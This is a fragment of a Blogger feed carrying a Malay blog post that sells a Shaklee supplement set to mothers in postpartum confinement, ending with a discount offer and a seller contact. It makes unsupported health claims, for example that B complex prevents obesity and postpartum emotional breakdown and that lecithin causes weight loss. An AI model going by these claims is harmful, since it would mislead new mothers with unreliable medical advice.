justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EVitamin c mengandungi elemen\u0026nbsp; penyembuhan dan lekatan yang bertindak sebagai pencantum dan penyembuhan luka. Ia dapat membaik pulih tisu-tisu yang rosak serta dapat meningkatkan imuniti badan. Sebab tu penting orang berpantang kena sihat. Takut bentan pulak nanti . \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain tu , vitamin c juga mebantu pembentukan kolegen , so sudah pasti akan menganjalkan kulit . Ia mengandungi Bioflavoniod yang berfungsi mencantikkan dan mencerahkan kulit. Jadinya , cukup 44 hari berpantang, kulit ibu-ibu dah kembali cantik . kalau ada strech mark kat perut tu pun akan capt elok .Bak kata orang tua-tua, semakin bertambah anak, semakin cantik.Sebab apa? sebab badan kita sihat.Satu botol ada 180 biji dan boleh dimakan sehinga 6 bulan tau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EB COMPLEX\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHPCcAFBNYS9Rrwu7rjYFRtvqXsrEQZS6mRRkM9AovkkA3-aUbCKqEN-ui8ifscx1Qju7fGdUzONM8830GSPEcFHWUuDBZcF97gE4Szm1qBLHocLPfk-JKeKrNajhXnCTId4siU3eSeDNx\/s1600\/b-complex.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHPCcAFBNYS9Rrwu7rjYFRtvqXsrEQZS6mRRkM9AovkkA3-aUbCKqEN-ui8ifscx1Qju7fGdUzONM8830GSPEcFHWUuDBZcF97gE4Szm1qBLHocLPfk-JKeKrNajhXnCTId4siU3eSeDNx\/s320\/b-complex.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIni adalah salah satu vitamin wajib yang ibu-ibu berpantang kena amalkan. Sebabnya , waktu berpantang esosi kita memang tak stabil, selalu stress dan kadang-kadang emosi tak dapat dikawal, menangis sorang-sorang dan macam macam lagilah. Takut -takut nanti kalau dibiarkan boleh meroyan. B comples ni berfungsi untuk melegakan saraf, macam fungsi ubat tahan sakit la.tapi ia bukan ubat. Ia berfungsi untuk memberikan ketenangan kepada seluruh sistem badan. Setiap makanan yang kita ambil akan ditukarkan kepada tenaga dengan bantuan b complex. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELagi satu, b comples ni dapat menghindari kegemukan kerana kalori makanan tidak tersimpan di dalam badan. B complex juga akan membantu penghasilan kulit yang lembut dan cerah kerana ia memelihara lapisan-lapisan kulit dan menstabilkan penghasilan melanin serta mengurangkan tanda regangan kulit. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap abotl mengandungi 120 biji dan boleh dimakan sehingga 4 bulan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EVITLEA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSnGb4PCBIf3GLHycFstn8_dtV3sqDmMLEHrdJbKtp0OvKJkKRuq_yF4jO9hJzF1jaMsvA6E2pXiJN7CNoY3qXOJru9fLWi7etb95nPQH9cjfBoLAtXt3eZzzHUfTZrcWLN_JFB1mc9xU\/s1600\/vita-lea.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSnGb4PCBIf3GLHycFstn8_dtV3sqDmMLEHrdJbKtp0OvKJkKRuq_yF4jO9hJzF1jaMsvA6E2pXiJN7CNoY3qXOJru9fLWi7etb95nPQH9cjfBoLAtXt3eZzzHUfTZrcWLN_JFB1mc9xU\/s320\/vita-lea.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIa membekalkan 23 jenis vitamin dan mineral yang diperlukan oleh badan . Vit lea sangat penting di ambil kerana semsa berpantang, makan ibu adalah sangat terhad. jadi vitlea dapat memberi vitamin yang cukup buat ibu berpantang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Elapisan luar viltea di salut dengan spirulina dan kaya dengan vitamin dan mineral. Selalu kita tengok ibu-ibu berpantang akan kelihatan pusat lesi tidak bermaya, vitlea dapat membantu penghasilan sel darah merah untuk menggantikan darah yang telah banyak hilang semasa bersalin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOSTEMATRIX\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmUq8BNwdG4iy-zYfa_1EDlqGWXC7pCD5rmShB8Bd-jKU8kwOIOkWT4nAapji0bdoMP8rZcyleA53QSKZ3KvXviMYJ5YdyC7fZtil5vJ5szpyRV0TiU6wlBPZaOBIpFq7HIjZeMhdr3tdT\/s1600\/oste-matrix.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmUq8BNwdG4iy-zYfa_1EDlqGWXC7pCD5rmShB8Bd-jKU8kwOIOkWT4nAapji0bdoMP8rZcyleA53QSKZ3KvXviMYJ5YdyC7fZtil5vJ5szpyRV0TiU6wlBPZaOBIpFq7HIjZeMhdr3tdT\/s320\/oste-matrix.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIa biakan sekadar kalsium malah lebih dari itu. Selalunya ibu berpantang memang takut sangat nak ke tandas selepas bersalin. Luka yang pedih dan ngilu membuatkan ibu-ibu sanggup tahan untuk buang air besar. Bahaya tu. Ostematrix sangat membantu ibu-ibu berpantang supaya membuang dengan lawas\u0026nbsp; kerana ia menggalakkan pergerakan usus denganbaik. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJika berlaku kekejangan otot akibat duduk terlalu lama semasa berpantang boleh dielakkan dengan mengamalkan ostematrix setiap hari. Saraf dapat direhatkan ketika tidur maka ibu dapat tidur lebih lena danterasa segar ketika bangun pagi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemasa mengandung, kalsium ibu telah digunakan dengan banyak oleh bayi Maka ia perlu digantikan semula agar tulang dan gigi ibu tidak reput. Takut-takut makin meningkat usia, semua gigi dah gugur akiba reput dan kurang kalsium.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOstematrix juga sangat membantu dalam penghasilan susu ibu, kalsium adalah penting untuk penghasilan susu ibu. Maka rajin-rajinlah amalkan ye.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap botol mengandungi 12 biji untuk kegunaan sebulan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELECITHIN\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2oNZasONiX8yZUofOimorzQuPEszEsvG4hz_zovm8LyNS89SPTh73UFh_Th7wpkYQS-0WD3-v3UHZQ3MQs725TNUHkQFY7PJjM0Lav3cFDB-6U6tWhw1kbuflX0P6P-IM0uxMHu8HldZ\/s1600\/lechithin.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2oNZasONiX8yZUofOimorzQuPEszEsvG4hz_zovm8LyNS89SPTh73UFh_Th7wpkYQS-0WD3-v3UHZQ3MQs725TNUHkQFY7PJjM0Lav3cFDB-6U6tWhw1kbuflX0P6P-IM0uxMHu8HldZ\/s320\/lechithin.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELecithin mengandungi choline untuk kecergasan akal dan ia sangat baik untuk otak bayi kerana ibu yang makan lecithin akan mengalirkan choline kepada bayi. Disamping itu lecithin dapat memecahkan molekul asid lemak kepada rantaian yang halus dan mudah di emulsi .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIa bantu menurunkan berat badan untuk mencapai berat badan ideal. Untuk pengetahuan korang , lecithin ni sangat membantu mengelakkan ibu dari kena bengkak susu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap botol mengandungi 180 biji untuk kegunaan sebulan. Murah je \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EALFALFA SHAKLEE\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJXrB0ygbfGcEwSBSzBs-LF7sb2WVy91FINO_4zjF8PVvAW2a4rgFw28Zxy3tOcA6X8f8tZs6pRxT87g5vweGZKY1hLp-D_tAjjhNtOc8neuPSAp6IVRluqaj68AoTKo0xGXWCTeEELLZ3\/s1600\/alfafa-complex-s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJXrB0ygbfGcEwSBSzBs-LF7sb2WVy91FINO_4zjF8PVvAW2a4rgFw28Zxy3tOcA6X8f8tZs6pRxT87g5vweGZKY1hLp-D_tAjjhNtOc8neuPSAp6IVRluqaj68AoTKo0xGXWCTeEELLZ3\/s320\/alfafa-complex-s.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlfalfa sangat kaya dengan serat , protein , amino asid , klorofil , 15 zat galian ,10 vitamin , 8 enzim dan fitokimia.Ia dapat memerangkap lemak yang telah dicairkan oleh lecithin dan akan dibawa keluar dari badan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlfalfa mengandungi galactagogue iaitu herba yang menggalakkan penghasilan susu ibu.Mengandungi 220 biji dan boleh dimakan selama dua bulan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi adalah penting untuk ibi-ibu memilih yang terbaik untuk kesihatan sendiri. Jika ibu-ibu berminat untuk tahu dengan lebih lanjut, jangan malu-malu wasap kak su. InsyaAllah akak akan consult dengan yang terbaik buat ibu-ibu diluar sana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUg_3h92R8SBAfq8deC-qM_9IBTPIwdhM3B9EiUz0Dvd3ivJgxi8KvUizB2-fy241986WDVNNH2waTgJg43ThdaE1R9HHr2XtmrKbDbyXXoNNhCDXf0VLEb_mWRx19LG4HtMi1C4oM-h4D\/s1600\/Set+Bentan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUg_3h92R8SBAfq8deC-qM_9IBTPIwdhM3B9EiUz0Dvd3ivJgxi8KvUizB2-fy241986WDVNNH2waTgJg43ThdaE1R9HHr2XtmrKbDbyXXoNNhCDXf0VLEb_mWRx19LG4HtMi1C4oM-h4D\/s400\/Set+Bentan.png\" title=\"set berpantang\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: verdana; font-size: x-large;\"\u003EAnda boleh nikmati potongan harga sehingga 25%\u0026nbsp;dengan mendaftar sebagai ahli bersama kami.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003EUntuk mendapatkan maklumat lanjut sila hubungi\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-large;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-large;\"\u003EYour Beauty Consultant\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-large;\"\u003Ekak su \/\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-large;\"\u003E010 8798077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot;; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot;; font-size: x-large;\"\u003E\u003Cspan id=\"goog_2101466060\"\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2017\/01\/testimoni-ibu-berpantang.html\"\u003ETESTIMONI \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan id=\"goog_2101466061\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/4963665130323049101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/01\/set-berpantang-elak-bentan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4963665130323049101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4963665130323049101"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/01\/set-berpantang-elak-bentan.html","title":"SET BERPANTANG ELAK BENTAN "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaIDu0x8jCctOFqTnLizcHzRsA1mbZDWbOIBLOseJofDVZRW0IJH5hFpEcNuLmFqQTh2qLOakwSRfAu6-kPrHVkzC2Ns0qjlljNNfe7l_oOjVioYF12BgTJa5HX6EdARDbIbPLNnJ82zY7\/s72-c\/poster+berpantang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-7408616652613322979"},"published":{"$t":"2016-09-13T23:16:00.000-07:00"},"updated":{"$t":"2018-01-11T00:03:20.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERPANTANG"}],"title":{"type":"text","$t":"MAKANAN YANG DILARANG SEMASA BERPANTANG ELAK NIFAS BERBAU BUSUK"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalamualaikum hai..Apa khabar ibu ibu sekalian.Pastinya ibu -ibu yang berpantang sedang berehat bersama baby yang baru lahir tu.Seronok betul kalau dapat cium baby baru lahir.Ibu-ibu kena beringat.berpantang ni penting buat kita sebagai seorang wanita.Bak kata nenek moyang, badan nak pakai lama.Kena la berjaga-jaga.Bila mak pesan jangan makan kena la ikut.Jangan la jadi bodoh sombong pulak..hihi..Nanti lain jadinya.Hari ni akak nak share makanan-makanan dalam pantang yang kita mesti elak dan juga amalkan.Kalau dah tahu tu, boleh la review semula dan bagi adik-adik yang baru bergelar ibu tu, elokla jadikan panduan.Dan bagus juga kalau bagi suami untuk baca.Mana la tau kan..nanti berpantang suami yang jaga..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; 